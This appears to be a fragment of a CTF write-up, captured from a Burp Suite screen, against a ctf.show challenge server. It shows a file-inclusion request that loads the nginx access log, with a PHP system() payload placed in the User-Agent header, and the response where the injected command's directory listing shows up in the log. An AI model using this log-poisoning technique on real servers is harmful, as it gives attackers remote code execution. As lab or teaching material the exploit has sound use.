 Go Cancel < > Target: http://8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080
Request
Raw Params Headers Hex
GET /?c=/var/log/nginx/access.log HTTP/1.1
Host: 8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080
User-Agent: <?php system('ls');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 28 Feb 2021 08:18:40 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 1850
Connection: close
172.12.0.60 - - [28/Feb/2021:08:14:03 +0000] "GET / HTTP/1.1" 200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36"
172.12.0.60 - - [28/Feb/2021:08:14:03 +0000] "GET /favicon.ico HTTP/1.1" 200 1450 "http://8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.12.0.60 - - [28/Feb/2021:08:16:05 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.12.0.60 - - [28/Feb/2021:08:16:05 +0000] "GET /favicon.ico HTTP/1.1" 200 1450
"http://8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.12.0.60 - - [28/Feb/2021:08:16:42 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 989 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:16:43 +0000] "GET /favicon.ico HTTP/1.1" 200 1450
"http://8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:17:40 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 1430 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:18:31 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 1614 "-" "36d.php
index.php
"
172.12.0.60 - - [28/Feb/2021:08:18:39 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 1738 "-" "36d.php
index.php
"
https://blog.csdn.net/qq_46150940